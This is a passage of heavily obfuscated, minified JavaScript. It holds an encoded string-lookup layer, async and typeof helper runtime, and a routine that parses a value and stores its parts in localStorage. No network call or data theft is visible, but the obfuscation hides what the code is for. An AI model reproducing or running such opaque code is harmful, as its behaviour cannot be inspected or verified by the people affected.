w9Z=OXZ[sO(typeof wQ()[SR(Gl)],x1([],[][[]]))?wQ()[SR(DK)].apply(null,[sK,ft(ft(tb)),Kd,tl]):wQ()[SR(k0)].call(null,qs,RK,M6Z,t4)];var P6Z=ExZ[W9()[ZO(EA)](T2,rT,vg,TG)][w9Z];if(sO(P6Z,w8Z)){var jBZ;return OXZ[jm()[GE(Db)].apply(null,[bP,sh,P4])]=null,sO(jm()[GE(Wr)](H4,t4,YRZ),w9Z)&&ExZ[W9()[ZO(EA)](R8,rT,ft([]),TG)][jb()[WA(OR)](Vl,MB,HR)]&&(OXZ[wQ()[SR(k0)](qs,Ym,M6Z,U0)]=JQ(typeof jb()[WA(gP)],x1([],[][[]]))?jb()[WA(OR)](R6,MB,HR):jb()[WA(R1)](ft([]),Dp,xn),OXZ[W9()[ZO(L2)](d1,Bp,ft(ft([])),GKZ)]=w8Z,JXZ(ExZ,OXZ),sO(jm()[GE(Wr)](Vl,t4,YRZ),OXZ[wQ()[SR(k0)].call(null,qs,gb,M6Z,Wr)]))||JQ(jb()[WA(OR)].apply(null,[c8,MB,HR]),w9Z)&&(OXZ[wQ()[SR(k0)].apply(null,[qs,H2,M6Z,KK])]=jm()[GE(Wr)].call(null,Vl,t4,YRZ),OXZ[W9()[ZO(L2)](xm,Bp,nt,GKZ)]=new (bD[wQ()[SR(d1)].call(null,Tm,LT,KCZ,TM)])(x1(x1(jm()[GE(fb)].call(null,Et,ll,sm),w9Z),wQ()[SR(nh)].call(null,IY,r0,Bd,IQ)))),UO.pop(),jBZ=hdZ,jBZ;}var bYZ=fU(BW,[P6Z,ExZ[W9()[ZO(EA)](ft(ft([])),rT,ft([]),TG)],OXZ[W9()[ZO(L2)].call(null,ft(ft({})),Bp,q6,GKZ)]]);if(sO(jm()[GE(Wr)].apply(null,[ft(ft({})),t4,YRZ]),bYZ[JQ(typeof jm()[GE(R9)],x1('',[][[]]))?jm()[GE(YO)].call(null,xI,lw,A4):jm()[GE(tb)].call(null,TM,ZT,Tt)])){var vYZ;return OXZ[sO(typeof wQ()[SR(kb)],x1('',[][[]]))?wQ()[SR(DK)](dg,Er,g0,n2):wQ()[SR(k0)].call(null,qs,U0,M6Z,n2)]=jm()[GE(Wr)](Tt,t4,YRZ),OXZ[W9()[ZO(L2)](O1,Bp,ft(ft({})),GKZ)]=bYZ[sO(typeof W9()[ZO(I8)],'undefined')?W9()[ZO(kb)](ft({}),TUZ,Dr,tRZ):W9()[ZO(L2)].call(null,fb,Bp,vt,GKZ)],OXZ[jm()[GE(Db)](hY,sh,P4)]=null,UO.pop(),vYZ=hdZ,vYZ;}var UXZ=bYZ[JQ(typeof W9()[ZO(R8)],x1([],[][[]]))?W9()[ZO(L2)].call(null,C4,Bp,AP,GKZ):W9()[ZO(kb)](R1,QQ,DK,O8Z)];var GxZ;return GxZ=UXZ?UXZ[jm()[GE(I8)](nt,M4,dR)]?(OXZ[ExZ[jm()[GE(tl)].apply(null,[xm,k4,QK])]]=UXZ[jb()[WA(vl)](TM,rQ,Gr)],OXZ[jb()[WA(nh)](H2,Ot,jl)]=ExZ[W9()[ZO(Mr)](R6,L9,ll,Bj)],JQ(jb()[WA(OR)](ft(ft(Gl)),MB,HR),OXZ[JQ(typeof wQ()[SR(x8)],x1('',[][[]]))?wQ()[SR(k0)](qs,ft({}),M6Z,Y8):wQ()[SR(DK)](ST,ft([]),hU,gP)])&&(OXZ[wQ()[SR(k0)](qs,b1,M6Z,IQ)]=sO(typeof jb()[WA(L2)],x1([],[][[]]))?jb()[WA(R1)](YE,v3Z,Rh):jb()[WA(nh)](Ot,Ot,jl),OXZ[JQ(typeof W9()[ZO(xl)],x1('',[][[]]))?W9()[ZO(L2)](EE,Bp,TM,GKZ):W9()[ZO(kb)](bP,VR,r0,ALZ)]=w8Z),OXZ[jm()[GE(Db)].apply(null,[ft(Gl),sh,P4])]=null,hdZ):UXZ:(OXZ[wQ()[SR(k0)].call(null,qs,C4,M6Z,kb)]=jm()[GE(Wr)](KQ,t4,YRZ),OXZ[W9()[ZO(L2)].call(null,d1,Bp,ft([]),GKZ)]=new (bD[wQ()[SR(d1)](Tm,ft([]),KCZ,rQ)])(W9()[ZO(Wr)].apply(null,[c8,LU,dg,lb])),OXZ[jm()[GE(Db)](ft(ft({})),sh,P4)]=null,hdZ),UO.pop(),GxZ;}ScZ[W9()[ZO(Vg)](rQ,JK,ft(Gl),PR)]=JMZ;ctZ(wXZ,wQ()[SR(Y1)](JK,Y1,Pg,Q1),M0(wF,[jb()[WA(vl)].apply(null,[OR,rQ,C9]),JMZ,RQ()[Xl(XT)].apply(null,[L2,Dw,xl,Gl,Qb]),ft(Gl)]));ctZ(JMZ,sO(typeof wQ()[SR(gP)],x1('',[][[]]))?wQ()[SR(DK)](Ss,ft(ft([])),P4,c8):wQ()[SR(Y1)].call(null,JK,YR,Pg,r0),M0(wF,[sO(typeof jb()[WA(vg)],x1('',[][[]]))?jb()[WA(R1)](ft(Gl),qMZ,Ux):jb()[WA(vl)](Db,rQ,C9),ScZ,JQ(typeof RQ()[Xl(Gl)],'undefined')?RQ()[Xl(XT)](L2,Dw,xl,IQ,rQ):RQ()[Xl(tb)].call(null,qJZ,Fs,qp,nt,O1),ft(AF[jm()[GE(BO)].call(null,DK,nj,gcZ)]())]));ScZ[jm()[GE(Ut)](AP,rQ,vM)]=mSZ(JMZ,AcZ,W9()[ZO(Db)](RK,BO,ft(ft(tb)),gHZ));mbZ[wQ()[SR(OR)].call(null,S2,ft({}),D8,Nt)]=function(twZ){UO.push(R6);var K2Z=Os(sO(typeof jm()[GE(R8)],x1('',[][[]]))?jm()[GE(tb)].apply(null,[U4,Dh,p1Z]):jm()[GE(C4)](ft(ft([])),Dr,SI),typeof twZ)&&twZ[wQ()[SR(Y1)].apply(null,[JK,xI,xU,Vl])];var kdZ;return kdZ=ft(ft(K2Z))&&(sO(K2Z,ScZ)||sO(W9()[ZO(Db)].apply(null,[vt,BO,Ut,DY]),K2Z[jm()[GE(Ut)].apply(null,[Et,rQ,kE])]||K2Z[jb()[WA(R9)](ft(ft({})),R6,RY)])),UO.pop(),kdZ;};mbZ[jm()[GE(LT)](YO,x8,Bs)]=function(jdZ){UO.push(IWZ);bD[RQ()[Xl(Gl)](QQ,dvZ,T2,S2,sK)][sO(typeof jm()[GE(T2)],'undefined')?jm()[GE(tb)](ft({}),bNZ,AB):jm()[GE(mr)].apply(null,[pb,gP,A2])]?bD[RQ()[Xl(Gl)].call(null,QQ,dvZ,T2,dg,rQ)][jm()[GE(mr)](R9,gP,A2)](jdZ,JMZ):(jdZ[W9()[ZO(k0)](ft(ft(Gl)),tl,Vn,AR)]=JMZ,mSZ(jdZ,AcZ,W9()[ZO(Db)].apply(null,[H4,BO,pb,K7])));jdZ[W9()[ZO(Vg)](ft(ft({})),JK,DK,rO)]=bD[RQ()[Xl(Gl)].call(null,QQ,dvZ,T2,ft(Gl),nh)][W9()[ZO(C4)](R9,cs,ft(ft(tb)),KZ)](wXZ);var cIZ;return UO.pop(),cIZ=jdZ,cIZ;};mbZ[sO(typeof W9()[ZO(Vg)],x1('',[][[]]))?W9()[ZO(kb)](I8,x0,rs,vt):W9()[ZO(fb)].call(null,EE,lw,JK,dO)]=function(QI){return fU.apply(this,[sf,arguments]);};mhZ(bGZ[W9()[ZO(Vg)].apply(null,[Vg,JK,c0,PR])]);mSZ(bGZ[W9()[ZO(Vg)].call(null,Uw,JK,ft(tb),PR)],k1Z,function(){return fU.apply(this,[DF,arguments]);});mbZ[jb()[WA(JK)].call(null,Mr,En,kCZ)]=bGZ;mbZ[jb()[WA(O1)](tl,vSZ,vY)]=function(L9Z,jXZ,gwZ,dUZ,A6Z){UO.push(z5Z);sO(bFZ(Gl),A6Z)&&(A6Z=bD[sO(typeof wQ()[SR(BO)],x1([],[][[]]))?wQ()[SR(DK)](DSZ,ll,wT,R6):wQ()[SR(Ut)](ll,xm,Lt,TQ)]);var JUZ=new bGZ(XGZ(L9Z,jXZ,gwZ,dUZ),A6Z);var pdZ;return pdZ=mbZ[wQ()[SR(OR)].call(null,S2,YR,QP,Vg)](jXZ)?JUZ:JUZ[jb()[WA(nh)](Y8,Ot,Wt)]()[JQ(typeof jb()[WA(Tt)],x1([],[][[]]))?jb()[WA(Ut)].call(null,Vl,xl,hU):jb()[WA(R1)](vg,tRZ,Q0)](function(DhZ){var JjZ;UO.push(Wn);return JjZ=DhZ[jm()[GE(I8)](Er,M4,Wb)]?DhZ[jb()[WA(vl)].apply(null,[Et,rQ,qAZ])]:JUZ[JQ(typeof jb()[WA(x8)],x1([],[][[]]))?jb()[WA(nh)](Er,Ot,gJZ):jb()[WA(R1)].call(null,OR,L0,dvZ)](),UO.pop(),JjZ;}),UO.pop(),pdZ;};mhZ(wXZ);mSZ(wXZ,AcZ,W9()[ZO(tl)](Er,Hr,TQ,m2));mSZ(wXZ,sgZ,function(){return fU.apply(this,[Yc,arguments]);});mSZ(wXZ,jm()[GE(xm)].apply(null,[AP,Hr,cB]),function(){return fU.apply(this,[HH,arguments]);});mbZ[jm()[GE(vg)].call(null,r0,Tt,KA)]=function(QU){return fU.apply(this,[RZ,arguments]);};mbZ[jm()[GE(JK)].apply(null,[xl,U4,P6])]=xOZ;PcZ[W9()[ZO(Vg)](hY,JK,dg,PR)]=M0(wF,[wQ()[SR(Y1)](JK,EA,Pg,r0),PcZ,jb()[WA(IQ)](Et,Vg,VE),function UUZ(psZ){UO.push(zh);if(this[sO(typeof Ok()[GT(DK)],x1([],[][[]]))?Ok()[GT(kb)].call(null,kb,Yx,OwZ,L2):Ok()[GT(R8)].apply(null,[Vg,hx,I8,TQ])]=mX[Vg],this[JQ(typeof jb()[WA(IQ)],x1([],[][[]]))?jb()[WA(nh)](sK,Ot,t9Z):jb()[WA(R1)].apply(null,[ft(ft(Gl)),R0,zgZ])]=AF[JQ(typeof jm()[GE(vs)],x1([],[][[]]))?jm()[GE(BO)](Ym,nj,mHZ):jm()[GE(tb)](ft(ft(Gl)),ZrZ,K4)](),this[wQ()[SR(fb)].call(null,Tt,ft(ft({})),d8,O1)]=this[W9()[ZO(YR)](R9,W2,vt,g9)]=w8Z,this[jm()[GE(I8)].apply(null,[Db,M4,z2Z])]=ft(tb),this[jm()[GE(Db)].apply(null,[ft(tb),sh,ZT])]=null,this[sO(typeof wQ()[SR(R8)],x1('',[][[]]))?wQ()[SR(DK)].call(null,Fk,SO,Bd,wt):wQ()[SR(k0)].apply(null,[qs,T2,qVZ,ft(ft([]))])]=jb()[WA(nh)](C4,Ot,t9Z),this[W9()[ZO(L2)](KK,Bp,ft([]),Bn)]=w8Z,this[jm()[GE(nh)].apply(null,[b1,c0,SY])][wQ()[SR(I8)].call(null,ks,Y1,v5Z,b1)](hmZ),ft(psZ))for(var xBZ in this)sO(xw()[gU(Gl)](tb,Rw,Dr,Q1,JSZ),xBZ[wQ()[SR(T2)].apply(null,[k0,ft(ft([])),hh,Vn])](Gl))&&UlZ.call(this,xBZ)&&ft(bD[jm()[GE(OR)](Nt,YO,GDZ)](KPZ(xBZ[z2()[LE(R1)](RY,Y1,Er,kb)](AF[JQ(typeof Ok()[GT(T2)],x1([],[][[]]))?Ok()[GT(xl)](XT,BRZ,fj,RK):Ok()[GT(kb)].apply(null,[kO,vI,nY,tl])]()))))&&(this[xBZ]=w8Z);UO.pop();},wQ()[SR(mr)](Et,xI,jP,n2),function(){return fU.apply(this,[bC,arguments]);},JQ(typeof jm()[GE(f9)],x1([],[][[]]))?jm()[GE(k0)](TQ,VX,LA):jm()[GE(tb)](xI,x8,Lx),function S9Z(wnZ){UO.push(UWZ);if(this[jm()[GE(I8)](ft([]),M4,DAZ)])throw wnZ;var sjZ=this;function qPZ(EpZ,v9Z){UO.push(n0);WYZ[jm()[GE(YO)](ft({}),lw,hb)]=jm()[GE(Wr)](EA,t4,fQ);WYZ[W9()[ZO(L2)].call(null,ft(ft([])),Bp,YR,nRZ)]=wnZ;sjZ[sO(typeof jb()[WA(d1)],'undefined')?jb()[WA(R1)].apply(null,[Y8,wrZ,HjZ]):jb()[WA(nh)].call(null,KQ,Ot,zR)]=EpZ;v9Z&&(sjZ[sO(typeof wQ()[SR(fb)],'undefined')?wQ()[SR(DK)](Kd,x8,I4,ft([])):wQ()[SR(k0)](qs,ft([]),LY,TM)]=jb()[WA(nh)](sK,Ot,zR),sjZ[W9()[ZO(L2)](k0,Bp,Nt,nRZ)]=w8Z);var fUZ;return UO.pop(),fUZ=ft(ft(v9Z)),fUZ;}for(var R6Z=cm(this[jm()[GE(nh)](SO,c0,z5Z)][jm()[GE(Gl)](ft(ft(tb)),BM,AA)],mX[xl]);W7(R6Z,Gl);--R6Z){var vhZ=this[jm()[GE(nh)](R8,c0,z5Z)][R6Z],WYZ=vhZ[W9()[ZO(I8)].call(null,tb,Er,L2,xs)];if(sO(jb()[WA(vg)].apply(null,[rs,ZE,TUZ]),vhZ[RQ()[Xl(xl)](Mj,zU,T2,ft(ft({})),U0)])){var GIZ;return GIZ=qPZ(jb()[WA(U4)](Ym,q9,F7)),UO.pop(),GIZ;}if(hX(vhZ[RQ()[Xl(xl)].apply(null,[Mj,zU,T2,hK,LT])],this[JQ(typeof Ok()[GT(R8)],x1(jb()[WA(Nt)](Db,zO,nRZ),[][[]]))?Ok()[GT(R8)](Vg,lYZ,I8,Er):Ok()[GT(kb)].apply(null,[Kd,cp,x8,xl])])){var h4Z=UlZ.call(vhZ,RQ()[Xl(S2)](VT,hx,dg,XT,Ut)),XXZ=UlZ.call(vhZ,jb()[WA(mr)](Hm,Kj,Cn));if(h4Z&&XXZ){if(SX(this[sO(typeof Ok()[GT(R8)],x1(jb()[WA(Nt)].apply(null,[gP,zO,nRZ]),[][[]]))?Ok()[GT(kb)](OZZ,wEZ,fhZ,mr):Ok()[GT(R8)](Vg,lYZ,I8,tb)],vhZ[RQ()[Xl(S2)](VT,hx,dg,L2,EE)])){var DdZ;return DdZ=qPZ(vhZ[RQ()[Xl(S2)](VT,hx,dg,Er,l2)],ft(Gl)),UO.pop(),DdZ;}if(SX(this[Ok()[GT(R8)].apply(null,[Vg,lYZ,I8,vl])],vhZ[sO(typeof jb()[WA(rs)],'undefined')?jb()[WA(R1)](RK,rI,xT):jb()[WA(mr)].apply(null,[ft(ft(tb)),Kj,Cn])])){var U6Z;return U6Z=qPZ(vhZ[jb()[WA(mr)](ft(ft(tb)),Kj,Cn)]),UO.pop(),U6Z;}}else if(h4Z){if(SX(this[Ok()[GT(R8)].apply(null,[Vg,lYZ,I8,EA])],vhZ[RQ()[Xl(S2)](VT,hx,dg,JK,T2)])){var N6Z;return N6Z=qPZ(vhZ[RQ()[Xl(S2)].apply(null,[VT,hx,dg,IQ,EE])],ft(Gl)),UO.pop(),N6Z;}}else{if(ft(XXZ))throw new (bD[W9()[ZO(rs)].call(null,ft(ft(Gl)),FR,Et,Br)])(W9()[ZO(nh)].apply(null,[nh,T2,q6,Kg]));if(SX(this[Ok()[GT(R8)](Vg,lYZ,I8,U4)],vhZ[jb()[WA(mr)](nt,Kj,Cn)])){var EhZ;return EhZ=qPZ(vhZ[jb()[WA(mr)](DK,Kj,Cn)]),UO.pop(),EhZ;}}}}UO.pop();},wQ()[SR(tl)](H8,U4,A9Z,dg),function TpZ(m6Z,CpZ){UO.push(ZcZ);for(var q4Z=cm(this[jm()[GE(nh)](vt,c0,pY)][jm()[GE(Gl)](sK,BM,Sv)],tb);W7(q4Z,mX[Vg]);--q4Z){var p9Z=this[jm()[GE(nh)](KI,c0,pY)][q4Z];if(hX(p9Z[RQ()[Xl(xl)].apply(null,[Mj,t5Z,T2,fb,sl])],this[Ok()[GT(R8)].call(null,Vg,rm,I8,nt)])&&UlZ.call(p9Z,sO(typeof jb()[WA(nj)],x1([],[][[]]))?jb()[WA(R1)](nt,OAZ,P4):jb()[WA(mr)].call(null,Nt,Kj,Bg))&&SX(this[sO(typeof Ok()[GT(kb)],x1([],[][[]]))?Ok()[GT(kb)](DqZ,AFZ,EHZ,Er):Ok()[GT(R8)](Vg,rm,I8,k0)],p9Z[jb()[WA(mr)](kb,Kj,Bg)])){var vPZ=p9Z;break;}}vPZ&&(sO(JQ(typeof W9()[ZO(Hm)],x1('',[][[]]))?W9()[ZO(OR)].apply(null,[H4,Ox,ft({}),Wd]):W9()[ZO(kb)](hK,U8Z,kb,hfZ),m6Z)||sO(z2()[LE(R8)](PHZ,k0,Q1,dg),m6Z))&&hX(vPZ[JQ(typeof RQ()[Xl(dg)],'undefined')?RQ()[Xl(xl)].apply(null,[Mj,t5Z,T2,ft(ft(Gl)),n2]):RQ()[Xl(tb)](IY,rw,TM,ft(ft({})),d1)],CpZ)&&hX(CpZ,vPZ[jb()[WA(mr)].apply(null,[ft(ft([])),Kj,Bg])])&&(vPZ=null);var I6Z=vPZ?vPZ[W9()[ZO(I8)](ft([]),Er,ft({}),Tn)]:{};I6Z[jm()[GE(YO)].call(null,ft(ft({})),lw,zhZ)]=m6Z;I6Z[W9()[ZO(L2)](vs,Bp,hY,Yj)]=CpZ;var XwZ;return XwZ=vPZ?(this[wQ()[SR(k0)](qs,rQ,vh,d1)]=jb()[WA(nh)].apply(null,[AP,Ot,cr]),this[sO(typeof jb()[WA(nj)],'undefined')?jb()[WA(R1)].apply(null,[ft(ft(tb)),BhZ,m6]):jb()[WA(nh)].apply(null,[ft(ft({})),Ot,cr])]=vPZ[jb()[WA(mr)].call(null,ft(ft(Gl)),Kj,Bg)],hdZ):this[z2()[LE(xl)](PHZ,gb,kU,dg)](I6Z),UO.pop(),XwZ;},z2()[LE(xl)](Dw,H4,kU,dg),function hpZ(m4Z,vIZ){UO.push(kCZ);if(sO(jm()[GE(Wr)](n2,t4,Kg),m4Z[sO(typeof jm()[GE(vl)],x1('',[][[]]))?jm()[GE(tb)](fb,db,SMZ):jm()[GE(YO)](IQ,lw,D8)]))throw m4Z[W9()[ZO(L2)](ft(ft(Gl)),Bp,ft(Gl),BqZ)];sO(W9()[ZO(OR)](xm,Ox,r0,Yl),m4Z[jm()[GE(YO)].apply(null,[KI,lw,D8])])||sO(z2()[LE(R8)](Es,U0,Q1,dg),m4Z[jm()[GE(YO)].apply(null,[ft(ft({})),lw,D8])])?this[jb()[WA(nh)].call(null,Ut,Ot,MK)]=m4Z[W9()[ZO(L2)](b1,Bp,R1,BqZ)]:sO(jb()[WA(OR)](gb,MB,Mb),m4Z[jm()[GE(YO)](R9,lw,D8)])?(this[wQ()[SR(xm)](YY,ft([]),bm,tb)]=this[W9()[ZO(L2)](mr,Bp,c8,BqZ)]=m4Z[W9()[ZO(L2)](Uw,Bp,Hm,BqZ)],this[sO(typeof wQ()[SR(L2)],x1('',[][[]]))?wQ()[SR(DK)](RY,mr,RI,Ut):wQ()[SR(k0)](qs,q6,JX,Tt)]=sO(typeof jb()[WA(sK)],'undefined')?jb()[WA(R1)](YR,QQ,Yj):jb()[WA(OR)](FR,MB,Mb),this[jb()[WA(nh)].call(null,R8,Ot,MK)]=jb()[WA(U4)].call(null,Ut,q9,Mm)):sO(wQ()[SR(Wr)](XI,rQ,tK,b1),m4Z[jm()[GE(YO)].call(null,C4,lw,D8)])&&vIZ&&(this[JQ(typeof jb()[WA(EA)],x1([],[][[]]))?jb()[WA(nh)].call(null,Nt,Ot,MK):jb()[WA(R1)](dg,q1Z,j0)]=vIZ);var LUZ;return UO.pop(),LUZ=hdZ,LUZ;},W9()[ZO(Ut)].apply(null,[R1,WvZ,ft(ft({})),Xm]),function sPZ(QPZ){UO.push(Hn);for(var nYZ=cm(this[jm()[GE(nh)](f9,c0,F1)][jm()[GE(Gl)](R8,BM,kr)],tb);W7(nYZ,Gl);--nYZ){var JYZ=this[jm()[GE(nh)](ft(ft([])),c0,F1)][nYZ];if(sO(JYZ[jb()[WA(mr)].call(null,H2,Kj,U8Z)],QPZ)){var CxZ;return this[z2()[LE(xl)](Lt,O1,kU,dg)](JYZ[JQ(typeof W9()[ZO(f9)],'undefined')?W9()[ZO(I8)](Et,Er,BO,Sg):W9()[ZO(kb)](ft(ft({})),sDZ,JK,Kw)],JYZ[jb()[WA(xm)](SO,vt,U8)]),hmZ(JYZ),UO.pop(),CxZ=hdZ,CxZ;}}UO.pop();},jb()[WA(Et)](tb,H4,VB),function c2Z(n2Z){UO.push(wLZ);for(var AxZ=cm(this[jm()[GE(nh)](nt,c0,C2)][jm()[GE(Gl)].apply(null,[ft(ft(Gl)),BM,XA])],tb);W7(AxZ,Gl);--AxZ){var cjZ=this[jm()[GE(nh)](JK,c0,C2)][AxZ];if(sO(cjZ[RQ()[Xl(xl)].apply(null,[Mj,mb,T2,nt,gP])],n2Z)){var EwZ=cjZ[W9()[ZO(I8)](rs,Er,ft(tb),cA)];if(sO(jm()[GE(Wr)].apply(null,[JK,t4,QK]),EwZ[jm()[GE(YO)](C4,lw,Ct)])){var mYZ=EwZ[sO(typeof W9()[ZO(Nt)],'undefined')?W9()[ZO(kb)](FR,Es,ft(ft(Gl)),Ln):W9()[ZO(L2)].apply(null,[ft(ft([])),Bp,vs,Gb])];hmZ(cjZ);}var ZBZ;return UO.pop(),ZBZ=mYZ,ZBZ;}}throw new (bD[W9()[ZO(rs)](KI,FR,DK,cK)])(Ok()[GT(S2)].call(null,d1,D9,E6,OR));},sO(typeof Ok()[GT(vt)],'undefined')?Ok()[GT(kb)].apply(null,[YO,qxZ,qx,Dr]):Ok()[GT(vt)].call(null,S2,A9Z,rjZ,R8),function UwZ(D4Z,hxZ,ksZ){UO.push(qz);this[sO(typeof jm()[GE(T2)],x1([],[][[]]))?jm()[GE(tb)].apply(null,[ft(ft(Gl)),HB,ln]):jm()[GE(Db)].apply(null,[nh,sh,J8])]=M0(wF,[W9()[ZO(EA)](gP,rT,Wr,UP),xOZ(D4Z),jm()[GE(tl)](ft(tb),k4,q8),hxZ,W9()[ZO(Mr)].call(null,bP,L9,DK,IE),ksZ]);sO(jb()[WA(nh)](ft(ft([])),Ot,MS),this[wQ()[SR(k0)](qs,XT,jl,DK)])&&(this[W9()[ZO(L2)].call(null,Mr,Bp,Ym,Sj)]=w8Z);var SnZ;return UO.pop(),SnZ=hdZ,SnZ;}]);var v4Z;return UO.pop(),v4Z=mbZ,v4Z;};var x7=function(LYZ){"@babel/helpers - typeof";UO.push(Hr);x7=Os(jm()[GE(C4)](sl,Dr,DSZ),typeof bD[wQ()[SR(vl)].call(null,U0,mE,rX,ft([]))])&&Os(xw()[gU(R1)](T2,gM,L2,hK,f5Z),typeof bD[wQ()[SR(vl)].apply(null,[U0,Ym,rX,JK])][W9()[ZO(EA)](ft(Gl),rT,Y8,wR)])?function(Mw){return fU.apply(this,[wF,arguments]);}:function(Qx){return fU.apply(this,[L,arguments]);};var RnZ;return UO.pop(),RnZ=x7(LYZ),RnZ;};var NEZ=function(L6Z){"@babel/helpers - typeof";UO.push(glZ);NEZ=Os(jm()[GE(C4)].apply(null,[vs,Dr,CHZ]),typeof bD[wQ()[SR(vl)](U0,I8,E0,ft(ft([])))])&&Os(xw()[gU(R1)](T2,gM,Ot,c8,t8),typeof bD[sO(typeof wQ()[SR(DK)],'undefined')?wQ()[SR(DK)].call(null,Lx,ft(ft({})),Kw,IQ):wQ()[SR(vl)](U0,Mr,E0,Er)][W9()[ZO(EA)].call(null,ft(ft(tb)),rT,EA,wg)])?function(Fw){return fU.apply(this,[wv,arguments]);}:function(Nj){return fU.apply(this,[mD,arguments]);};var GdZ;return UO.pop(),GdZ=NEZ(L6Z),GdZ;};var B1Z=function(TYZ){UO.push(r8Z);if(TYZ[jm()[GE(Vp)](ft(ft(Gl)),fb,lB)]){var E6Z=bD[jb()[WA(Xs)](Vl,qs,zG)][sO(typeof W9()[ZO(I8)],x1('',[][[]]))?W9()[ZO(kb)](gP,PQ,rQ,zEZ):W9()[ZO(KQ)].apply(null,[nU,KI,JK,KWZ])](TYZ[jm()[GE(Vp)].call(null,nU,fb,lB)]);if(E6Z[wQ()[SR(rQ)](Qz,tl,cO,Ut)](x1Z)&&E6Z[wQ()[SR(rQ)].call(null,Qz,vl,cO,U4)](HKZ)&&E6Z[wQ()[SR(rQ)].call(null,Qz,AP,cO,SO)](QGZ)){var WwZ=E6Z[x1Z][jb()[WA(rQ)].call(null,Qb,YO,ZVZ)](W9()[ZO(SO)].apply(null,[vs,cX,xI,xK]));var RhZ=E6Z[HKZ][jb()[WA(rQ)].apply(null,[vl,YO,ZVZ])](sO(typeof W9()[ZO(Xs)],x1([],[][[]]))?W9()[ZO(kb)](ll,kU,Gl,OE):W9()[ZO(SO)].apply(null,[ft(Gl),cX,ft(ft(tb)),xK]));KbZ=bD[W9()[ZO(xl)].call(null,KI,M4,Y1,Ll)](WwZ[Gl],R1);ZAZ=bD[JQ(typeof W9()[ZO(Vl)],x1([],[][[]]))?W9()[ZO(xl)](Er,M4,Uw,Ll):W9()[ZO(kb)](c0,ZGZ,C4,NfZ)](RhZ[Gl],R1);NcZ=bD[W9()[ZO(xl)](ft(ft([])),M4,AP,Ll)](RhZ[AF[Ok()[GT(xl)](XT,tKZ,fj,hY)]()],mX[EA]);s8Z=E6Z[QGZ];if(Zs(Av,[])){try{var IwZ=UO.length;var AXZ=ft([]);bD[sO(typeof jm()[GE(Ym)],x1([],[][[]]))?jm()[GE(tb)].apply(null,[ZE,JNZ,dx]):jm()[GE(dg)].apply(null,[Dr,OP,YQ])][sO(typeof wQ()[SR(Y8)],x1('',[][[]]))?wQ()[SR(DK)](LlZ,vl,LjZ,Er):wQ()[SR(EE)](Zl,ft({}),WM,ft(ft([])))][jm()[GE(Zl)](Dr,Vp,km)](x1(vbZ,x1Z),E6Z[x1Z]);bD[jm()[GE(dg)](Qb,OP,YQ)][wQ()[SR(EE)](Zl,I8,WM,wt)][jm()[GE(Zl)](U0,Vp,km)](x1(vbZ,HKZ),E6Z[HKZ]);bD[jm()[GE(dg)].apply(null,[Wr,OP,YQ])][wQ()[SR(EE)].apply(null,[Zl,LT,WM,TM])][jm()[GE(Zl)].apply(null,[ft({}),Vp,km])](x1(vbZ,QGZ),E6Z[QGZ]);}catch(Y2Z){UO.splice(cm(IwZ,tb),Infinity,r8Z);}}}GAZ(E6Z);}UO.pop();};var fEZ=function(gXZ){"@babel/helpers - typeof";UO.push(Lx);fEZ=Os(jm()[GE(C4)].call(null,nj,Dr,Yj),typeof bD[wQ()[SR(vl)].call(null,U0,r0,AMZ,R6)])&&Os(xw()[gU(R1)].call(null,T2,gM,R8,b1,Hs),typeof bD[wQ()[SR(vl)].call(null,U0,U0,AMZ,Y1)][W9()[ZO(EA)](gb,rT,H2,PE)])?function(Y6){return fU.apply(this,[dG,arguments]);}:function(z6){return fU.apply(this,[q3,arguments]);};var L4Z;return UO.pop(),L4Z=fEZ(gXZ),L4Z;};var fxZ=function(lXZ){"@babel/helpers - typeof";UO.push(SMZ);fxZ=Os(jm()[GE(C4)].apply(null,[ft({}),Dr,AE]),typeof bD[wQ()[SR(vl)](U0,ft({}),cFZ,Dr)])&&Os(sO(typeof xw()[gU(sK)],x1([],[][[]]))?xw()[gU(Nt)].call(null,AT,E6,Ot,XT,vB):xw()[gU(R1)].apply(null,[T2,gM,tb,vs,QZZ]),typeof bD[JQ(typeof wQ()[SR(ZE)],x1('',[][[]]))?wQ()[SR(vl)].call(null,U0,ft(ft({})),cFZ,c0):wQ()[SR(DK)](ST,ll,AB,ft(ft(Gl)))][W9()[ZO(EA)](Vl,rT,Nt,Im)])?function(KxZ){return VpZ.apply(this,[HN,arguments]);}:function(S6Z){return VpZ.apply(this,[IC,arguments]);};var IdZ;return UO.pop(),IdZ=fxZ(lXZ),IdZ;};var c8Z=function(){"use strict";var MYZ=function(fh,JU,mk){return dp.apply(this,[dV,arguments]);};var lPZ=function(ApZ,sdZ,XYZ,nxZ){UO.push(p1);var WpZ=sdZ&&C0(sdZ[W9()[ZO(Vg)](ft(tb),JK,l2,S0)],JwZ)?sdZ:JwZ;var Z4Z=bD[RQ()[Xl(Gl)].apply(null,[QQ,CX,T2,mE,tl])][W9()[ZO(C4)](rQ,cs,Vg,qz)](WpZ[sO(typeof W9()[ZO(Ym)],'undefined')?W9()[ZO(kb)].call(null,Vn,Wr,kb,q9):W9()[ZO(Vg)].apply(null,[xm,JK,ft(tb),S0])]);var AjZ=new t4Z(nxZ||[]);MBZ(Z4Z,Ok()[GT(T2)](Nt,Zr,sZZ,vs),M0(wF,[jb()[WA(vl)].apply(null,[nj,rQ,QmZ]),DxZ(ApZ,XYZ,AjZ)]));var cdZ;return UO.pop(),cdZ=Z4Z,cdZ;};var JwZ=function(){};var bnZ=function(){};var pxZ=function(){};var nUZ=function(zsZ,IhZ){UO.push(lYZ);function dYZ(QdZ,QhZ,j4Z,l9Z){var B9Z=VpZ(Af,[zsZ[QdZ],zsZ,QhZ]);UO.push(HVZ);if(JQ(jm()[GE(Wr)].apply(null,[Uw,t4,rMZ]),B9Z[jm()[GE(YO)].call(null,nj,lw,vEZ)])){var E9Z=B9Z[W9()[ZO(L2)].call(null,Et,Bp,gP,KAZ)],FPZ=E9Z[jb()[WA(vl)].apply(null,[U0,rQ,vM])];var RdZ;return RdZ=FPZ&&Os(jm()[GE(vl)].call(null,Wr,FVZ,Gp),fxZ(FPZ))&&rBZ.call(FPZ,wQ()[SR(Db)](Yg,tb,nGZ,R1))?IhZ[z2()[LE(DK)].apply(null,[Kd,R8,hd,Nt])](FPZ[JQ(typeof 